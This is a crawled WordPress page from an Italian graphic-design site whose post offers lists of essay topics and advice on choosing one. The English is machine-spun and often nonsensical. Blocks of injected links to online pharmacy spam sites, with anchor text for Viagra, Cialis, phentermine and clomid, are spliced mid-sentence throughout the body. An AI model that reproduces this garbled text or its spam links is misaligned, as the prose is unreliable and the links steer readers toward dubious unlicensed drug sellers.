

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/very-good-essay-topics-expository-essay-subjects/
body_size: 23132
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>Very good essay topics. Expository Essay Subjects. Descriptive Essay Issues &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css,qver=4.9.1.pagespeed.ce.68YQpYXUmp.css' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.pPCPAKkkss.js'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.C2obERNcWh.js'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js,qver=1.2.50.pagespeed.ce._Pp1Q2hkPW.js'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='Benefits associated with Custom Essay Writing.Representing a number of requires.Exhaustive phrase paperwork provided with without the need of striving for you personally' href='http://www.larsenale.it/benefits-associated-with-custom-essay-writing-3/'/>
<link rel='next' title='Recommendations for a great Arthur Miller The Crucible Essay. Essay On Beowulf. How Will You Start off Producing School Essays?' href='http://www.larsenale.it/recommendations-for-a-great-arthur-miller-the-5/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/very-good-essay-topics-expository-essay-subjects/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=5749'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fvery-good-essay-topics-expository-essay-subjects%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fvery-good-essay-topics-expository-essay-subjects%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-5749 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">Very good essay topics. Expository Essay Subjects. Descriptive Essay Issues</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">9 marzo 2017</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-5749" class="post-5749 post type-post status-publish format-standard hentry category-eduart">
				<p>Very good essay topics. Expository Essay Subjects. Descriptive Essay Issues</p>
<h2>The way to select an Essay Issue</h2>
<p>Picking an essay issue is easily probably the most difficult factor. To curb this, the writer really should look at assignment carefully and know very well what is envisioned people. Acquire excited through the guidelines offered.</p>
<h3>Get Started With What You Understand</h3>
<p>When you get a issue you understand finest you could experience stressed and walk out topic not comprehension. Start off inside the accepted into the not known at the very least conserving time, read more details <a href="http://www.gameguru.in/general/2017/10/top-10-games-get-re-released-nintendo-switch/" style="color:#505050; text-decoration:none;">here</a>.<span id="more-5749"></span> Developing and under-going the subject when you publish is actually all that you ought to do. Introduce with what individuals know and elaborate the items they have no idea. This produces a pursuit inside the market.</p>
<p>Brainstorming</p>
<p>Listing reduce every one of the subjects that you could drive to speak about. You shouldnt restriction you to in the long run any topic. Allow your brain movement using the writing rhythm. This is certainly referred to as mental faculties put. Subject areas which can be unproductive  <a href="http://buytadalafilonline24h.com/">viagra 150 mg from usa</a>.   shouldnt be integrated they&#8217;ll just conduct themselves as distractors.</p>
<p>Questioning Them Queries</p>
<p>During the couple of issues picked, think about all the potential questions regarding the subjects. These may turn out like factors throughout the producing. Getting close to each subject matter within an curious brain enables you make your human body round the topics selected. Whats while  <a href="http://cheaptadalafilsildenafil.com/">canada phentermine 37.5</a>, <a href="http://cheapviagraonline.com/">zovirax400mg</a>.   using the subject matter youre likely to compose on? What you would definitely attempt to confirm soon after picking this style of subject matter? Would they in shape the set up recommendations?</p>
<p>Cost-free publishing</p>
<p>Once you have picked out few issues, perform 5 to 10 moments free compose on all of them. Because you&#8217;re publishing with out considering, something can be found in imagination adding it cheaper. Free lance I think of it as. Write what can be found in imagination hardly ever fretting regarding the topic below thing to consider. Communicate <a href="http://www.okiciyapi.org/?p=1050">http://www.okiciyapi.org/?p=1050</a> it how you know very best. What you have no idea, can come in the future. Spelling and also other grammar errors shouldnt prevent you.</p>
<p>Thinning Your Subject matter</p>
<p>With plenty of brain dump, pick a ideal issue that you simply find so exciting, interesting, significant and greatest suits your task at hands. Filter it into a possible  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   degree rendering it easier to analyze on.</p>
<h3>5</h3>
<h3>Illustration Essay Topics</h3>
<p>For this kind of matters you could choose like</p>
<ul>
<li>Drunkenness a sickness for humanity!</li>
<li>Reasons behind world wide terrorism?</li>
<li>Results of separation having an little ones sociable behaviour!</li>
<li>Results of budget penalty on criminal offenses!</li>
<li>Vehicles solutions</li>
</ul>
<h3>5</h3>
<h3>Sketchy Essay Topics</h3>
<p>For doubtful subject areas, you can have topics like</p>
<ul>
<li>Don&#8217;t allow go to endure mars?</li>
<li>Ought to cars be motivated on extreme soaked climate?</li>
<li>Need to individual safety organizations patches be allowed to hold guns?</li>
<li>When ought to youngsters start off figuring out themselves?</li>
<li>When the global financial meltdown be caused by inflation?</li>
</ul>
<h3>5</h3>
<h3>Persuasive Essay Matters</h3>
<ul>
<li>Convince your spouse to clean the home</li>
<li>Persuade your mom to assist you to see television set</li>
<li>Persuade your folks that may help you to get a canine such as a dog</li>
<li>Convince your head coach to permit as ignore group watching hockey finals</li>
<li>Persuade a friend later on over for the get together</li>
</ul>
<h3>best 10</h3>
<h3>Predicted outcomes Essay Topics</h3>
<p>This  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   could consist of topics referring to either the reason why or even the results of accomplishing some issues into the modern society</p>
<ul>
<li>The outcome of release-selection</li>
<li>The final results from your tornado</li>
<li>The minimizing level of abuse around the metropolis</li>
<li>Together with it outcomes of consuming pork</li>
<li>The key reason for adultery</li>
<li>What causes youngster mistreatment inside the world</li>
<li>The final results of ingesting booze to significantly</li>
<li>The developing amount of child molestation</li>
<li>The effects of cannabis</li>
<li>The final results of very poor eating routine</li>
</ul>
<h3>5</h3>
<h3>Evaluate Essay Topics</h3>
<ul>
<li>Boys team opposed to girls staff</li>
<li>A number of service providers</li>
<li>Funds compared to appreciate</li>
<li>Techniques for writing a go back to: open up and useful</li>
<li>Your carry out yesteryear and present global financial levels</li>
</ul>
<p>Expository essay makes use of specifics and statistics or information from your reputable resource. Students are meant to check out the niche offered by finding information regarding the subject matter. For this reason an expository essay can also be called  <a href="http://buyviagraonline24h.com/">how can you buy viagra online</a>.   an research essay. There are particular subject areas that school students may well compose.</p>
<p>Online video Security Cameras Area of interest</p>
<p>College students can go over the need for these digital cameras or view it for the reason  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   that it invades versions personal privacy.</p>
<p>Human being Characteristics Dialogue</p>
<p>Students can research around the selected attribute that human beings have or any strategy that shows a number of statistics of folks.</p>
<p>Presenting Suggestions in Literature</p>
<p>Students could also be necessary to describe a number of suggestions in literature while using the literature textbooks they go through in school. They can probably have a look at typical difficulties like function of females within the old literature.</p>
<p>Eco-warm and friendly or Eco-Helpful Issues</p>
<p>The scholars can speak about the eco-warm and friendly movements that tries to enhance the atmosphere along with tries to save it from staying cracked. They could speak about the strategies utilised and methods that they&#8217;ll accomplish their goal.</p>
<h2>Example Expository Essay Issues</h2>
<p>Other instances of expository essays include</p>
<p>Chorus and music group essay topic</p>
<ol>
<li>Individuals can go over exactly where this songs could be available and assist their debate with facts like songs could possibly be offered to people with automobiles simply because they take note of audio simply because they vacation.</li>
<li>They may also chat of approaches music impacts folks</li>
<li>They could use on their own for instance to illustrate how music and songs influences them.</li>
</ol>
<p>Geography Essay Area of interest</p>
<ol>
<li>College or university individuals could talk about how families move and just what causes these kinds of movements.</li>
<li>They could consider what these activities do to be able to teenagers</li>
<li>They can then talk about the outcome of those moves to adolescents or maybe the whole friends and family. This can call for pupils to think about how adolescents act particularly when they have transform. You will see features by those who tell you they can take action which particulars can be utilized within this exploration.</li>
</ol>
<p>Overall health Essay Area of  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   interest</p>
<ol>
<li>College students can go over stuff that folks are totally hooked on and only what demonstrates they&#8217;re totally hooked on this stuff.</li>
<li>They are able to think about things these are undertaking or close up individuals do every day.</li>
<li>It&#8217;s possible to also hire a distinct time bracket and speak about how their heath is afflicted or component that they&#8217;re hooked on an effective illustration is teens.</li>
</ol>
<p>Leadership Essay Area of interest</p>
<p>University or college students also can write expository essays on authority where by</p>
<ol>
<li>They could explore difficulties on heroes and heroines. These specifics throughout the heroes could be received from obtained track record publications and something can clarify about how exactly their stats can be adopted to aid the world in their special instances.</li>
<li>Students also can consider the recent management and tell if they&#8217;re moral managers.</li>
<li>Their info is founded on works they have got accomplished as well as something will easily observe if their statistics really should be adopted by other managers.</li>
</ol>
<p>Dialect Essay Subject matter</p>
<p>There&#8217;s also different languages essay issues where by</p>
<ol>
<li>Individuals can speak about a variety of different languages and just how individuals who use that dialect respond.</li>
<li>They can explore different versions in between those who use distinct dialects.</li>
<li>Their beliefs and manners could be witnessed and just how they connect with other people.</li>
</ol>
<p>Mathematics Essay Subject matter</p>
<ol>
<li>Pupils can speak about math concepts classes that might be useful within our regular life.</li>
<li>They are able to assistance their information by telling the way they use math in their day by day pursuits</li>
<li>Learners can supply good examples on sensible makes use of of math.</li>
</ol>
<p>Research essay area of interest</p>
<p>Science essay matters may be used to maybe describe</p>
<ol>
<li>The reason why you could not visit the particular state, you will get to illustrate about waves</li>
<li>They could get specific info about waves motion</li>
<li>They are able to then describe the surf measures for the reason that land.</li>
</ol>
<p>Interpersonal Studies Essay Subject matter</p>
<p>College students can also write expository essays on social reports topic</p>
<ol>
<li>They could show you that folks converse employing numerous symptoms like skin expressions, tone of voice inflection or simply entire body positions.</li>
<li>The essay can inform you that these particular indicators mail contradictory concept to people.</li>
<li>They will often also create varieties of men and women contradictory messages.</li>
</ol>
<p>As you choose a ideal topic for virtually every descriptive essay, you need to decide on some thing you will be incredibly thinking about it, a subject that youre so excited about. Getting numerous subjects in your head can help you considering that in the long run you can expect to opt for the ones you&#8217;ve got a great deal to produce about. Within this situation you&#8217;ll be thinning decrease on the couple of that you&#8217;re self-confident with. Choose subject areas which offers you space to be aware of more about in sentimental/thoughts grounds. The fact coming from the mental part is to make a form of exclusive link between subject subject and subscribers.</p>
<p>It&#8217;ll all depend upon you, irrespective of whether you choose a hard subject matter or effortless, it&#8217;ll rest together with you.</p>
<h3>Why pick a issue you realize a lesser amount of or cost-free about?</h3>
<p>It simply doesnt gather. You&#8217;re at liberty to pick any topic you understand very best. Subject areas which might be vast and lets you show that you in the end an effective way achievable. An excellent area of interest is usually a you&#8217;ve got personal competence with. This could direct you towards developing the whole essay, describing through the individual place, example conveying a scent or perfume you make use of daily. Together  <a href="http://ordertadalafilcheap.com/">how to buy clomid on line</a>, <a href="http://ordersildenafilcheap.com/">how to buy clomid on line</a>, <a href="http://ordersildenafilcheap24h.com/">how to buy clomid on line</a>, <a href="http://ordertadalafilcheap24h.com/">how to buy clomid on line</a>, <a href="http://homedeliveryofdrugs.com/">how to buy clomid on line</a>, <a href="http://deliverylicenseddrugs.com/">how to buy clomid on line</a>.   with your you simply will not shortage thoughts to build up a thing of beauty descriptive essay.</p>
<p>Now obtaining various issues in your head, a mind put might be accurate for now. Scribble the information  <a href="http://cheapviagraonline.com/">apa itu ubat dexamethasone bp 0.75 mg</a>.   on every subject matter. So just why do I only say so? This ought to enable you to choose a subject matter which contains ample information and facts that is needed you rating remarkably. In summary you&#8217;ll be considering the concepts relating to facts written content. Generating a desk or chart may be of wonderful importance and aid when human brain dumping. Beneath every single issue write cheaper the heads you imagine they ought to be integrated.</p>
